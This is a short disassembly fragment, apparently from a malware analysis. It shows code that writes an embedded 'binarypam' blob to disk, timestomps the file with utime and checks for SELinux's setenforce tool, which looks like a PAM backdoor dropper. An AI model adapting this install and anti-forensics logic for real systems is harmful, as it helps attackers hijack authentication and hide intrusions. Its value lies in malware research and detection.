 mov ecx, eax
mov rdi, rbx
shr ecx, 10h
test eax, 8080h
cmovz eax, ecx
lea rcx, [rdx+2]
mov esi, eax
cmovz rdx, rcx
add sil, al
mov esi, offset unk_4A7B0A
sbb rdx, 3
sub rdx, rbx
mov byte ptr [rsp+rdx+0C8h+var_78], 0
call fopen64
test rax, rax
mov r13, rax
jz loc_401230
cmp r12d, 8
mov rcx, rax
mov edx, 1
jz loc_4013B0
mov esi, 23BE3h
mov edi, offset binarypam
call fwrite
loc_4013B0:
mov esi, 2B7F8h
mov edi, offset binarypam8
call fwrite
jmp loc_4011A6
loc_4011A6:
mov rdi, r13
call fclose
mov rsi, rsp
mov rdi, rbx
mov [rsp+0C8h+var_C8], 4F4595CDh
mov [rsp+0C8h+var_C0], 4F4595CDh
call utime
mov esi, 1
mov edi, offset aUsrSbinSetenfo ; "/usr/sbin/setenforce"
call access
test eax, eax
jz loc_4012C0